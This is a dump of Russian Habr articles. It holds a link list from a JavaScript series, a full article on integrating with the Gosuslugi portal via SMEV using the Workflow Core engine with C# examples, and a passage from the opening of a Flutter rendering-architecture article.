Часть 5: [Как работает JS: WebSocket и HTTP/2+SSE. Что выбрать?](https://habrahabr.ru/company/ruvds/blog/342346/)
Часть 6: [Как работает JS: особенности и сфера применения WebAssembly](https://habrahabr.ru/company/ruvds/blog/343568/)
Часть 7: [Как работает JS: веб-воркеры и пять сценариев их использования](https://habrahabr.ru/company/ruvds/blog/348424/)
Часть 8: [Как работает JS: сервис-воркеры](https://habrahabr.ru/company/ruvds/blog/349858/)
Часть 9: [Как работает JS: веб push-уведомления](https://habrahabr.ru/company/ruvds/blog/350486/)
Часть 10: [Как работает JS: отслеживание изменений в DOM с помощью MutationObserver](https://habrahabr.ru/company/ruvds/blog/351256/)
Часть 11: [Как работает JS: движки рендеринга веб-страниц и советы по оптимизации их производительности](https://habrahabr.ru/company/ruvds/blog/351802/)
**Уважаемые читатели!** С какими проблемами, касающимися нерациональной работы с сетевой подсистемой браузера, вы сталкивались?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/354070/ | null | ru | null |
# Интеграция с «Госуслугами». Особенности реализации задачи средствами Workflow Core (часть III)
Ранее мы рассмотрели [роль СМЭВ](https://habr.com/ru/post/513932/) в обеспечении работоспособности портала «Госуслуг», а также общие принципы организации взаимодействия с ним на стороне поставщика сведений [посредством Workflow Core](https://habr.com/ru/post/520388/).
Поскольку задача интеграции решается через посредника (СМЭВ) и, помимо прочего, с использованием движка, опыта работы с которым прежде не было, то наивно будет ожидать, что всё пройдёт гладко. Некоторым сложностям, с которыми мы встретились при решении задачи, посвящена данная статья.
Реализация циклических бизнес-процессов
=======================================
Внешние циклы
-------------
Как было отмечено ранее, некоторые процессы предполагают периодическое повторение включённых в них действий. Рассмотрим процесс опроса очереди СМЭВ (пример которого был приведён в предыдущей статье) на наличие новых заявлений на оказание услуг: заявления, поданные пользователями портала, помещаются в очередь запросов СМЭВ. Мы, как сторона, отвечающая на запросы (поставщики в терминологии СМЭВ), должны периодически опрашивать эту очередь с помощью специальных SOAP-запросов. Если очередь не пуста, то забираем имеющиеся в ней запросы. Когда все запросы выбраны из очереди, СМЭВ даёт пустой ответ, означающий, что данных для нас больше нет.
Итак, в процессе намечается два цикла: первый, запускающий опрос очереди, и второй, вложенный, извлекающий запросы из очереди до тех пор, пока не будет получен пустой ответ. Вложенный цикл может работать без задержек, т.к. его задача опустошить очередь запросов, а вот каждую очередную итерацию внешнего следует выполнять с задержкой, т.к. заявления поступают с разной интенсивностью в разное время суток и существуют интервалы времени, когда новых заявлений нет вовсе.
В переложении на схему BPMN процесс может выглядеть так:

Первый цикл приступает к выполнению итерации через каждые 10 минут. Вложенный цикл после обработки очередного сообщения из очереди определяет категорию пакета (заявление на получение услуги, запрос на отмену поданного заявления) и, отталкиваясь от контекста, запускает соответствующий бизнес-процесс обработки данных (заявление, отмена).
С точки зрения бизнес-логики всё организовано верно и процесс выполняет свою задачу, но на практике с течением времени всё складывается не так безупречно. Дело в том, что при работе в режиме фиксации состояния процессов в хранилище данных (persistence mode) факты выполнения каждого шага находят своё отображение в соответствующих таблицах БД. Чем дольше работает процесс, тем бо́льшую часть «эфирного времени» по его обработке начинают занимать операции обмена данными между движком и базой. Это приводит к тому, что производительность системы, выражающаяся, в частности, в скорости движения процессов по шагам и, как следствие, в обработке поступающих заявлений, падает практически до нуля.
Так, описанный выше процесс мы проверяли на интервале 5 сек. (такое сокращение с изначальных 10 минут было допущено на этапе отладки и на первых порах опытной эксплуатации). Суточный прогон такого процесса оставлял за собой след из порядка 17200 записей в соответствующей таблице `ExecutionPointer`. Пары суток работы без ручного вмешательства хватало для того, чтобы процесс переставал функционировать, что закономерно приводило к невозможности получения новых заявлений.
Таким образом, перед нами предстала первая проблемная ситуация, вызванная циклами. Решением для неё был отказ от первого цикла (разница только в стартовом блоке процесса, который в прежней версии символизировал циклическое повторение через заданный период). Вложенный цикл работает по-прежнему, но сам процесс (и подобные ему циклические) теперь запускается отдельным сервисом, который работает независимо от движка и с его помощью следит за активностью таких циклических экземпляров. В случае окончания работы таких процессов сервис осуществляет очистку их служебных данных и запускает процессы вновь. Служебные данные можно чистить без оглядки, поскольку они не представляют интереса с точки зрения интеграции (в них не хранятся полученные сообщения, эти данные передаются дальше, в «линейные», долгоживущие процессы по заявлениям).
Как мы отмечали выше, каждый процесс имеет свой идентификатор. С помощью движка по идентификатору можно получить все имеющиеся экземпляры такого процесса и, в частности, получать служебную информацию о них. Именно благодаря этому мы имеем возможность в настройках системы интеграции ограничить множество циклических процессов, за которыми и будет следить сервис, периодически отдавая команду на очистку данных и перезапуск. Прочие процессы, не требующие к себе особенного отношения, продолжат привычную жизнь в рамках движка.
Реализация циклов внутри процессов
----------------------------------
Возникают ситуации, когда нужно обеспечить реакцию процесса на некоторые внешние события. Представим, что в рамках оказания услуги пользователь ИАС оформил пакет документов и средствами интерфейса инициировал отправку результата. Важно понимать, что задачей ИАС ([информационно-аналитической системы «Градоустройство»](https://xn--c1aaceme9acfqh.xn--p1ai/)) здесь является лишь сообщение системе интеграции о том, что данные по конкретному заявлению на оказание услуги готовы и можно выполнять шаги по отправке результатов на портал.
Одним из вариантов решения такой задачи может быть очередь, в которую внешний по отношению к системе интеграции код помещает команду на отправку результата, а экземпляры процессов с заданным интервалом ожидания опрашивают эту очередь и, если для какого-то из них есть соответствующая команда, выходят из цикла ожидания и продолжают выполнение шагов:

Это работающий вариант, который, однако, таит в себе часть описанной ранее проблемы: подготовка ответа может затянуться, что приведёт к повторению цикла во множестве итераций. Как результат, служебные таблицы будут содержать значительно больше записей о пройденных шагах для данного экземпляра процесса. В итоге, производительность снова падает, но на этот раз чистить служебные данные будет плохой идеей, т.к. этому процессу предстоит работать дальше, а вмешательство в его внутренние данные грозит нарушением работы по конкретному заявлению.
Решением в этом случае является использование механизма событий. Отправной точкой для событий служит экземпляр движка бизнес-процессов, который можно получить в любом месте, где доступно использование инъекций зависимостей или под рукой имеется экземпляр поставщика служб `IServiceProvider`, запросив объект `IWorkflowHost`. Например, в нашем решении одним из таких мест служит метод, вызываемый нажатием кнопки отправки результата в ИАС. А вот и инструкция, инициирующая запуск события:
```
await host.PublishEvent(Workflow.Events.SEND_FINAL_RESULT_EVENT,
workflow.Id, null);
```
Первым аргументом передаётся название события (здесь – константа), вторым – его ключ (некая дополнительная информация, позволяющая процессам-подписчикам определить, предназначено ли событие с данным названием именно им), третьим – данные (аргумент типа `object`, в нашем примере данные не нужны, поэтому передаём `null`).
Подписка на событие происходит с помощью метода расширения `WaitFor`, вызванного в теле описания бизнес-процесса:
```
// ...
.WaitFor(Workflow.Events.SEND_FINAL_RESULT_EVENT,
(data, step) => s.Workflow.Id)
// ...
```
Состав аргументов прежний: первый отвечает за название прослушиваемого события, второй позволяет передать лямбда-выражение, вычисляющее «ключ» события. Данные, которые могут быть переданы вместе с событием, обрабатываются последующим вызовом метода расширения `Output`. Вот пример ожидания и обработки другого события:
```
// ...
.WaitFor(Workflow.Events.INTERMEDIATE_STATUS_RESPONSE,
(data, step) => s.Workflow.Id)
.Output((e, d) =>
{
if (e.EventData == null)
throw new Exception("В событии нет данных.");
if (e.EventData is IntermediateStatusEventResponse eventResult)
d.IntermediateStatusWaitEvent_Output = eventResult;
else
throw new Exception("Неожиданный тип данных в событии.");
})
// ...
```
Итак, практика показала, что решение задач опроса очередей и подобных им с помощью циклов внутри бизнес-процессов – путь в никуда. Но устоять перед кажущейся простотой оформления петли в процессе в первый раз нам не удалось, за что пришлось заплатить пересмотром реализации нескольких бизнес-процессов.
Обработка ошибок и журналирование
=================================
Когда речь идёт об интеграционных задачах, важно обеспечить варианты ответа на ошибочные ситуации, а также предусмотреть журналирование таких случаев для дальнейшего оперативного реагирования.
Ошибки можно подразделить на три категории:
* Ошибки ввиду сбоев связи (напомним, что взаимодействие через СМЭВ ведётся посредством защищённых каналов, которые могут по какой-то причине выйти из строя, а то и вовсе не быть в него введёнными).
* Ошибки уровня протокола обмена данными (например, мы послали некорректный запрос, на который получили ответ с ошибкой в соответствующем специальном блоке пакета данных).
* Непредвиденные или специально запущенные исключения в коде реализации логики шагов.
Так или иначе, практически на все ошибки любой категории следует предусмотреть обработку на уровне описания бизнес-процесса. Например, если не удалось отправить какой-то важный с точки зрения процесса запрос по причине ошибки, то следует предусмотреть повторную попытку передачи данных.
Движок содержит в своём арсенале средства реагирования на ошибки. Так, если в шаге возникнет необработанное исключение, то движок попытается выполнить его заново через одну минуту. Таково поведение по умолчанию, но его можно изменить на уровне всего процесса или отдельных шагов. Ниже приведён пример задания реакции на ошибки на уровне шага процесса:
```
// ...
.Then()
.Input((step, data) =>
{
step.Input = new ExtractSmevPackageDataRequestInfoStep\_Input
{
RegisteredApplicationKey = data.RegisteredApplicationKey,
SmevPackageXml = data.Input.SmevPackageXmlBody
};
})
.Output((step, data) =>
data.ExtractSmevPackageDataRequestInfoStep\_Output = step.Output)
.OnError(WorkflowErrorHandling.Terminate)
// ...
```
Фрагмент кода включает в себя шаг по извлечению данных из пакета СМЭВ с сохранением результата работы в объект данных экземпляра процесса. Последней строкой кода для шага устанавливается следующий способ реагирования на непредвиденную ошибку: прерывание работы процесса. В данном случае такое поведение уместно, т.к. позволяет не зацикливаться на шаге и попытаться повторно получить и обработать заявление (данный шаг располагается до шага отправки в СМЭВ запроса на подтверждение получения заявления, что означает, что заявление не будет удалено из очереди запросов и через определённое время мы сможем получить его снова). Если это не удастся, то благодаря подсистеме журналирования запросов у нас останется возможность предпринять меры по устранению ошибки в коде и скорректировать поведение шага.
Кроме описанного выше способа (`Terminate`) движок располагает ещё тремя:
* `Compensate` – выполнение компенсационного шага, т.е. некоторого известного действия на случай ошибки, призванного, например, откатить возможные изменения (этот термин относится к области т.н. Saga-транзакций, которые, к слову, тоже поддерживаются движком).
* `Suspend` – приостановка процесса с возможностью последующего продолжения выполнения по команде извне.
* `Retry` – уже знакомый нам вариант по умолчанию, предполагающий перезапуск шага через одну минуту (интервал можно регулировать с помощью второго аргумента метода `OnError`).
Кроме описанного выше порядка работы с ошибками, стоит отметить ещё один способ – сообщение о проблеме с помощью выходных данных шага, например, в виде некоторого логического значения. Далее с помощью ветвления описывается способ реагирования на эту ситуацию, приемлемый в данном контексте, будь то завершение процесса или отправка сообщения в СМЭВ.
Также нужно упомянуть о журналировании: помимо традиционного вывода сообщений различных уровней средствами подходящей библиотеки (в нашем случае это `NLog`), нелишним будет организовать и сохранение запросов и ответов в удобном для работы хранилище (например, с помощью отдельной таблицы в БД). Последняя мера позволит проследить за обменом данными со СМЭВ и в случае проблем принять более взвешенное решение об их устранении.
Работа с Saga-транзакциями
--------------------------
Отдельного внимания заслуживает использование транзакционности в Workflow Core. Данное средство помогает организовать последовательность шагов процесса таким образом, что любая ошибка, возникшая в одном из них, позволяет организовать реакцию по откату результатов каждого шага или транзакции в целом. Ниже приведён пример участка бизнес-процесса, описывающего последовательность шагов по отправке результата оказания услуги на портал:
```
// ...
.WaitFor(Workflow.Events.SEND_FINAL_RESULT_EVENT,
(d, s) => s.Workflow.Id, d => DateTime.Now.ToUniversalTime())
.Then(o => ExecutionResult.Next())
.Saga(saga => saga // *
.StartWith()
.Input((s, d) => { /\* ... \*/ })
.Output((s, d) => { /\* ... \*/ })
.If(d => d.CheckFinalResultQueueStep\_Output.Data != null
&& d.CheckFinalResultQueueStep\_Output.Data.IsSent)
.Do(f => f
.StartWith(r => ExecutionResult.Next())
.EndWorkflow())
.If(d => d.CheckFinalResultQueueStep\_Output.Data != null
&& !d.CheckFinalResultQueueStep\_Output.Data.IsSent)
.Do(f => f
.StartWith(r => ExecutionResult.Next())
.Parallel()
.Do(resultSendingBranch => resultSendingBranch
.StartWith()
.Input((s, d) => { /\* ... \*/ })
.Output((s, d) => { /\* ... \*/ })
.Then()
.Input((s, d) => { /\* ... \*/ })
.Output((s, d) => { /\* ... \*/ })
.Then()
.Input((s, d) => { /\* ... \*/ }))
.Do(eventEmitBranch => eventEmitBranch
.StartWith()
.Input((s, d) => { /\* ... \*/ })))
.Join()
.EndWorkflow())
.OnError(WorkflowErrorHandling.Retry, // \*\*
TimeSpan.FromSeconds(DEFAULT\_ONERROR\_RETRY\_INTERVAL))
// ...
```
Здесь важно отметить, что при описании транзакций крайне желательно явным образом задавать способ реагирования на ошибки (строка \*\* для соответствующей транзакции, открытой на строке \*). Дело в том, что отсутствие такого указания приведёт к прекращению выполнения ветки процесса, обёрнутой в транзакцию. Это может стать большой неожиданностью, особенно на этапе опытной эксплуатации. Конкретно для приведённого выше примера отсутствие вызова метода расширения `OnError` означало бы, что, скажем, ошибка в шаге `CheckFinalResultQueueStep` (на котором делается обращение к таблице в БД) приведёт к тому, что результат, подготовленный оператором ИАС, никогда уйдёт на портал. И наоборот, наличие явно указанной реакции на ошибку позволит повторить всю последовательность шагов через указанный интервал времени и с большой вероятностью гарантировать, что рано или поздно результат будет доставлен адресату.
Отказы при растущих объёмах данных
==================================
С течением времени количество данных (в том числе служебных) о бизнес-процессах в хранилище неизбежно растёт. Опыт использования Workflow Core показал, что этот рост приводит к постепенному замедлению работы движка с последующим отказом в работе. По достижении критической точки процессы начинают «зависать» на некоторых шагах без явных предпосылок к этому из текущих данных или логики описания. Более конкретно: шаги таких процессов останавливаются в статусе 1 (`Pending`) и не находят дальнейшего продвижения по цепочке состояний.
Столкнувшись с этой ситуацией примерно через полгода поддержки решения в эксплуатации, мы изрядно поломали голову над возможными причинами такого поведения и в итоге пришли к необходимости периодической очистки бизнес-процессов и связанных с ними данных. Очистку, разумеется, допустимо вести только относительно тех экземпляров бизнес-процессов, по которым работа была завершена.
Удобным средством в этом деле оказался существующий в движке сервис `IWorkflowPurger`, с помощью которого можно очистить данные из таблиц бизнес-процессов и шагов. В дополнение к нему мы предусмотрели удаление и других служебных данных из нашей модели, обернув этот композитный сервис в размещённую службу.
Указанная мера позволила стабилизировать работу решения и на протяжении последних двух месяцев наблюдать нормальный полёт.
Новые версии бизнес-процессов
=============================
Бизнес-процессы могут пересматриваться и меняться в части существующего или добавления нового поведения. Особенно остро этот вопрос встаёт, когда в эксплуатации находится некоторое количество экземпляров бизнес-процесса, построенных и работающих по текущей версии его описания. В таких условиях необходимо обеспечить возможность завершения их работы по старым правилам и, одновременно, дать ход экземплярам новой версии.
Движок предполагает возможность ввода новых версий описаний бизнес-процессов с помощью свойства `Version` интерфейса. В коде, соответственно, появятся новые описания бизнес-процессов, причём изменения могут, на примере нашей архитектуры, проникнуть на более низкие уровни шагов, сервисов и т.п. Организация и поддержка такого каскадного изменения может оказаться непростой задачей, чреватой ошибками и просчётами.
Стоит признать, что первый и пока единственный опыт подобных изменений в нашей практике дался непросто и породил целый шлейф экземпляров бизнес-процессов прежних версий, требовавших чуть ли не индивидуального сопровождения. В этой же связи нужно отметить, что на первый взгляд малейшее изменение в теле описания процесса без явного ввода новой версии может вылиться в отказ существующих экземпляров в продолжении работы. Поэтому хотелось бы лишь порекомендовать перед вводом в эксплуатацию предварительно проверить работоспособность системы в условиях присутствия экземпляров изменяемого бизнес-процесса обеих версий – старой и новой. Проверку необходимо производить по полному циклу, с учётом всех штатных сценариев. Это трудоёмкий процесс и лишь после устранения всех найденных нестыковок можно с большой степенью уверенности сказать, что переход в опытную эксплуатацию окажется гладким.
Особенности отладки и тестирования
==================================
Отладка бизнес-процессов является отдельной темой для рассуждений, здесь лишь кратко остановимся на паре ключевых моментов, имея в виду, что движок в нашей задаче работает в режиме сохранения данных процессов в базу данных.
Первым делом следует отметить очевидный момент: перед отладкой необходимо убедиться, что на целевой базе данных не работает другой экземпляр того же движка (на сервере или у коллеги). В такую ситуацию легко можно попасть, когда над проектом работает несколько сотрудников, а, попав в неё впервые, придётся потратить время на понимание того, что кто-то ещё прикладывает руку к движению процессов по их жизненным циклам.
Далее обратим внимание на то, что каждый бизнес-процесс в контексте нашей интеграционной задачи имеет ряд точек, требующих взаимодействия со СМЭВ. Для проверки добавляемых в систему функций не всегда допустимо использовать один из контуров СМЭВ (а таких существует три: тестовый, промышленный, разработческий). Например, на первых порах разработки доступа к может не быть в принципе, поэтому мы создали заглушку, позволяющую имитировать поведение СМЭВ для нашей системы с помощью обработки стандартных запросов и возможности передачи заготовленных на них ответов. Естественно, полностью воспроизводить поведение СМЭВ – ничем не оправданная задача. Однако, для проверки базовых сценариев такого решения вполне достаточно.
Кроме того, заметим, что для тестирования непосредственно бизнес-процессов существует специальный [Nuget-пакет](https://www.nuget.org/packages/WorkflowCore.Testing). А тестирование отдельных шагов или сервисов вполне укладывается в парадигму модульного тестирования.
Общие рекомендации
==================
Подводя итог сказанному выше, можно выделить следующие общие рекомендации по использованию движка в задачах, подобных описанной:
* Постарайтесь важные для бизнес-процесса действия вынести на уровень его описания, не пряча логику в шаги или более низкие уровни. Это повысит прозрачность и читаемость процесса, позволит легче диагностировать проблемы.
* Аккуратно используйте циклы и по возможности заменяйте их механизмом событий в задачах, требующих ожидания некоторых внешних действий.
* Обеспечьте достаточный уровень журналирования, это также облегчит диагностику ошибок.
* Предусмотрите способ реагирования на растущее со временем количество данных по бизнес-процессам, в том числе завершённым. Некоторые данные перестают представлять какую-либо ценность и от них можно избавиться.
* Соблюдайте осторожность при вводе в эксплуатацию новых версий бизнес-процессов. Постарайтесь предварительно провести разностороннюю проверку их работоспособности. Любое, даже самое незначительное изменение в описании процесса (на уровне порядка и состава шагов), следует оформлять отдельной его версией.
* Заранее подумайте о средствах, которые облегчат отладку и тестирование разрабатываемого решения. Здесь подойдут как модульные тесты, так и самодельные заглушки, имитирующие в необходимых пределах работу СМЭВ.
Заключение
==========
Итак, наше интеграционное решение было запущено в работу в январе 2020 г. Первое заявление от пользователя портала получено 24 января. С тех пор через СМЭВ с портала «Госуслуг» операторы системы получили и обработали порядка 8000 заявлений от граждан и юридических лиц. На диаграмме ниже представлена динамика поступления новых заявлений в период с января по декабрь:

На протяжении этого периода мы сталкивались с отмеченными ранее проблемами и планомерно их решали, что в итоге дало достаточно стабильно работающий, тиражируемый продукт.
Благодаря возможностям версионирования процессов и событий, поддерживаемых движком, открыта возможность для расширения спектра решаемых задач. Так, к существующей функциональности мы добавили интеграцию с многофункциональными центрами (МФЦ), вследствие чего пользователям портала стало доступно получение результатов услуг не только в электронном виде, почтовым отправлением или лично в ведомстве, но и посредством МФЦ. В рамках этой работы существующие бизнес-процессы претерпели минимальные изменения (с порождением соответствующих новых версий), при этом появились и новые, с которыми был организован обмен данными через события.
Таким образом, наш пусть пока и небольшой опыт позволяет судить о том, что использование движка Workflow Core для целей интеграции с порталом «Госуслуг» является работоспособным решением. А некоторые нюансы его использования, которые мы рассмотрели, могут помочь сократить время на реализацию проектов «с нуля».
Ссылки для изучения
===================
* [Workflow Core – движок бизнес-процессов для .Net Core](https://habr.com/ru/company/avanpost/blog/475902/)
* [Руководство по Workflow Core](https://workflow-core.readthedocs.io/en/latest/)
* [Workflow Core на GitHub](https://github.com/danielgerlag/workflow-core) | https://habr.com/ru/post/530346/ | null | ru | null |
# Flutter: слоёный пирог с интересной начинкой. Графика
Write once, run anywhere
------------------------
Заманчивая идея – написал код один раз, и он работает на всех платформах. По-моему, у Java это не плохо получилось. Дополнительная абстракция в виде байт-кода и JVM, отделяющая приложение от особенностей реализации платформы, помогла Java сделать своё дело.
В 1995 году, когда компания [Sun](https://en.wikipedia.org/wiki/Write_once,_run_anywhere) провозгласила этот лозунг, ещё никто не знал что такое смартфон, а web-технологии только только начинали покорять мир. Похоже, с тех пор, многое изменилось. Количество IT-продуктов, как и их пользователей, росло огромными темпами, соответственно выросло количество технологий, инструментов и языков разработки. Акцент взаимодействия конечных пользователей с приложениями сместился в сторону web и мобильных платформ, а Android и iOS практически единолично поделили между собой мир мобильных устройств. Тем временем, можно определённо сказать, что лозунг "напиши один раз и запускай везде" приобрёл еще большую актуальность.
C точки зрения бизнеса, единая кодовая база, на которой можно собрать приложение с минимальными изменениями или дополнениями для различных платформ, звучит соблазнительно. Важную роль сегодня играет UI/UX, возможности для реализации которых, нам предоставляют web и мобильные платформы. И если, в плане мультиплатформенности бизнес-логики, к Java вопросов нет, то, например, про Swing думаю можно не обсуждать. Перед техническим погружением в реализацию механизмов отрисовки во Flutter, вкратце, опишу своё мнение о текущем состоянии мультиплатформы.
To Web or not to Web
--------------------
**Web-технологии** не стоят на месте - HTML5, WebGL, WebRTC, WebAssembly, Progressive Web App. Казалось бы, идеальный кандидат для кроссплатформы, с виртуальной машиной (браузером), которая присутствует почти в каждом девайсе пользователя, от компьютера и телефона до часов и телевизора. Много внимания уделяется Responsive design в вебе, он помогает справиться с различными размерами экранов, а PWA делает web-приложения всё ближе к полноценным нативным приложениям.
Для мобильных платформ предлагаются "промежуточные" решения, например, обернуть WebView в нативный код, чтобы притвориться нормальным приложением. PhoneGap/Cardova, Ionic и многие другие из этой группы, как говорится, - Добро пожаловать, web-разрабочики, в мир мобильных приложений! Есть желание использовать возможности платформы, которых пока нет в реализации браузера? не беда, подключаем плагины. Такой подход существует уже с 2005 года, но, по-видимому, не всё так гладко.
Идея! - сказал кто-то в Facebook, - Берём полюбившийся сообществу веб-разработчиков ReactJS, а чтобы пользовательский опыт не сильно страдал, будем использовать "родные" для платформы интерфейсы взаимодействия с пользователем - на сцене появляется [**React Native**](https://reactnative.dev/). [Xamarin](https://dotnet.microsoft.com/apps/xamarin) c C#, [KMM](https://kotlinlang.org/docs/mobile/discover-kmm-project.html) с Kotlin, по-моему, можно причислить к этой же когорте. Как бы там ни было - React Native, с Javascript и часто обсуждаемым "мостом", занял вполне достойное место в ряду кроссплатформенных решений.
Fresh start
-----------
В 2014 году, тихо и без пафоса, [стартовал проект Sky](https://github.com/flutter/flutter/commit/00882d626a478a3ce391b736234a768b762c853a), вскоре появляется первая публичная [информация](https://www.youtube.com/watch?v=PnIWl33YMwA). А, в 2018 году, уже под именем Flutter, проект достаточно громко заявил о себе выпуском первой стабильной версии. К тому времени, у меня уже был опыт использования ReactNative, PhoneGap/Ionic и PWA - и вроде всё работает, бизнес-задачи решаются, но, где-то внутри, было труднообъяснимое чувство недосказанности по этим инструментам.
Когда я впервые услышал о Flutter, первая мысль - очередная попытка "поженить" web и mobile, но, после более глубокого знакомства с работой фреймворка, понял, что ошибался, понял, что меня не устраивало в предыдущих решениях - вот эти попытки, связать по живому mobile и web, как Франкенштейна.
Flutter выглядел одновременно новым, и в тоже время знакомым решением. Новым - потому что увидел смелый шаг с отказом от полумер, в попытке "угодить и этим и этим", знакомым - поскольку, при изучении фреймворка, часто наталкивался на известные и хорошо себя показавшие подходы из веб-технологий, что не удивительно, ведь вдохновителями Flutter были и остаются [Eric Siedel](https://twitter.com/_eseidel/status/1371605594960928768) и [Ian Hickson](https://en.wikipedia.org/wiki/Ian_Hickson), которые принимали непосредственное участие в разработке Chrome(WebKit, Blink), HTML5 и других web-технологий, а [разработчик Dart](https://www.youtube.com/watch?v=INMlesYpRA0), Вячеслав Егоров, принимал активное участие в создании Javascript V8. Мне кажется, эти люди просто решили сделать шаг вперед, без оглядки на взаимные ограничения накладываемые web и mobile. Просто настало время, появились люди и поддержка компании Google))
Хорошая это была идея или плохая, покажет время. А пока, при упоминании Flutter, число классических мнений: «кладбище проектов google» и «зачем с нуля изобретать очередной велосипед» уменьшается пропорционально росту количества приложений на Flutter, вакансий и популярности проекта на GitHub, и социальной активности в общем, а появление SwiftUI и Jetpack Compose (и более [экзотических](https://platform.uno/)) подтверждает жизнеспособность декларативного подхода при определении UI в коде.
В этой статье, я бы хотел вместе с вами погрузиться в исследование механизмов работы, одного из самых важных компонентов Flutter - отрисовка и рендеринг. И, заодно, попробуем понять, что такое шейдеры, которые последнее время на слуху в сообществе разработчиков Flutter, и почему они влияют на лаги анимации при первом старте.
Идея использования слоёв в IT-архитектуре, не нова, взять ту же [Clean Architecture](https://blog.cleancoder.com/uncle-bob/2012/08/13/the-clean-architecture.html), которая позволяет нам разделить ответственности и взаимодействие между слоями. Flutter с самого начала своей истории активно использует этот подход. В первом приближении Flutter UI Toolkit делится на 3 слоя:
**Application Code** - код написанный разработчиком Flutter
**Flutter Framework** - собственно сам "фреймворк", который, обычно, подразумевают при упоминании Flutter, написан на Dart, содержит большое количество базовых виджетов для построения визуального интерфейса взаимодействия с пользователем, механизм построения и компоновки виджетов, создание команд отрисовки готовой сцены для передачи на уровень Engine, инструменты тестирования и отладки.
**Flutter Engine** - платформонезависимая часть Flutter, написанная на C/C++, фактически представляет из себя динамическую библиотеку, подключаемую при старте приложения. Поставляется в скомпилированном виде на машине разработчика при установке Flutter. Содержит виртуальную машину Dart, библиотеку Skia, код рендеринга, код взаимодействия с нижнем уровнем платформы.
**Embedder** - часть реализации, зависящая от платформы, для которой будет собираться приложение, отвечает за: подготовку и предоставление поверхности для рисования в Engine, сигнал VSYNC(синхронизация отрисовки кадра), обслуживание событий интерфейса пользователя, создание потоков и внутренних очередей событий.
Framework
---------
Это первый слой, с которым начинает "общаться" Flutter разработчик. А если быть более точным, и принять во внимание отличие понятий "библиотека" и "фреймворк", Flutter Framework, управляет написанным нами кодом. На языке Dart, создается декларативное описание интерфейса в виде древовидной компоновки объектов Widget, и уже сам фреймворк вызывает методы отрисовки или перестроения дерева виджетов.
Сам [фреймворк](https://github.com/flutter/flutter/tree/master/packages/flutter) написан полностью на языке Dart, и компилируется вместе с нашей программой в момент сборки приложения. Одна из основных задач фреймворка - преобразовать описаный нами декларативный интерфейс, в так называемую "сцену", и отправить на слой ниже в Engine.
Фреймворк также внутри разделен на слои, каждый со своей зоной ответственности.
* Уровень виджетов - использует программист Flutter при разработке(чуть ниже есть уровень Elements, его пропустим, полное описание принципа построения виджетов будет дано по ссылке ниже)
* Уровень рендеринга - сам фреймворк, под капотом, использует так называемые RenderObject, которые формируются из дерева виджетов
* Уровень отрисовки - здесь на основе дерева RenderObject формируются команды отрисовки для передачи в Engine.
Для исследования, возьмем простейший пример, состоящий из нескольких виджетов с простой конфигурацией.
box\_example.dart
```
import 'package:flutter/material.dart';
void main() {
runApp(MyApp());
}
class MyApp extends StatelessWidget {
@override
Widget build(BuildContext context) {
return Center(
child: Container(
width: 200,
height: 200,
decoration: BoxDecoration(
border: Border.all(color: Colors.blueAccent),
borderRadius: const BorderRadius.all(Radius.circular(30)),
),
padding: EdgeInsets.all(30),
child: Container(
color: Colors.redAccent,
),
),
);
}
}
```
Результат работы box\_example.dartПо коду нашего приложения видно, что мы, для отображения нашей композиции, не указывали конкретных координат отрисовки, положение и направлений линий и закраски, нет каких-либо команд рисования, т.е. в данном случае используем полностью декларативный, описательный подход. Также во Flutter, в качестве размеров используются [логические пиксели](https://api.flutter.dev/flutter/widgets/MediaQueryData/size.html), которые не зависят от реального разрешения и плотности экрана и позволяют оперировать практически одинаковыми визуальными размерами на разных устройствах.
После запуска приложения происходит инициализация так называемых Bindings, которые связывают фреймворк с нижним уровнем Engine.
**SchedulerBinding** Отвечает, в том числе, за обработку и формирование вызовов сигнализирующих о текущем статусе построения фрейма (BeginFrame, DrawFrame)
**WidgetsBinding** отвечает за перестроение дерева виджетов, построение elements и RenderObejct
**RenderBinding** После построения дерева элементов, RenderObject и их взаимосвязей, в работу включается слой фреймворка [Rendering](https://github.com/flutter/flutter/blob/fa06b34024e84f4cba2b67f4c66c20297b4710de/packages/flutter/lib/src/rendering/binding.dart#L461), который выполняет несколько этапов
* Layout - производится расчет размеров и положения всех RenderObject
* CompositingBits - обновляется информация об объетках использующих композицию
* Paint - отрисовка экрана. Здесь задействована Skia, через использование PictureLayer, PictureRecorder и Canvas, RenderObjects отрисовываютс себя с помощью этих элементов, но, на самом деле фактически просто формируется список команд отрисовки и применения слоёв.
* Compositing - создается и строится сцена [Scene](https://api.flutter.dev/flutter/dart-ui/Scene-class.html) с учетом всех слоёв их композиции и команд отрисовки на этих слоях.
 Подготовка сцены перед передачей на отрисовку в EngineFlutter Engine
--------------
После того как сцена([Scene](https://api.flutter.dev/flutter/dart-ui/Scene-class.html)) со всеми командами отрисовки подготовлена, она передается на уровень [Engine](https://github.com/flutter/engine/blob/d325ca78a3bd68df5de20e37f8731328089a471a/lib/ui/window/platform_configuration.cc#L38) с помощью метода [render](https://docs-flutter-io.firebaseapp.com/flutter/dart-ui/Window/render.html). Затем из сцены [извлекается](https://github.com/flutter/engine/blob/7764b5c55f30ce5665798c1c184fa1504db2eb04/runtime/runtime_controller.cc#L310) LayerTree, производятся необходимые предварительные действия и проверка дерева. На данном этапе, работа в потоке UI завершается, а LayerTree передается на обработку в Raster поток.

> При запуске Flutter приложения, инициализируются [четыре потока](https://github.com/flutter/engine/blob/874b8e8571657d5262e3e36223082e4e9c82827a/shell/common/thread_host.h#L26)
> UI Thread - основная программа пользователя и код фреймворка на Dart
> Raster Thread - поток работы с OpenGL и отрисовкой на GPU
> IO Thread - вспомогательный поток для Raster thread, обработка assets
> Platform Thread - платформозависимый код приложения
>
>
Процессом непосредственной отрисовки на экран устройства управляет класс Rasterizer. Метод [Draw](https://github.com/flutter/engine/blob/874b8e8571657d5262e3e36223082e4e9c82827a/shell/common/rasterizer.cc#L154) этого класса [запускается](https://github.com/flutter/engine/blob/874b8e8571657d5262e3e36223082e4e9c82827a/shell/common/shell.cc#L1168) в отельном потоке Raster. Сначала в работу вступает композитор [Flow](https://github.com/flutter/engine/tree/874b8e8571657d5262e3e36223082e4e9c82827a/flow), он разворачивает дерево и подготавливает слои дерева (LayerTree:Preroll) к отрисовке, а после выполняет команды отрисовки Skia, которые находятся в дереве (LayerTree:paint), замечу, в данном случае непосредственно отрисовки на экране не происходит, по сути собирается очередь из так называемых объектов операций Skia (см. addDrawOp)
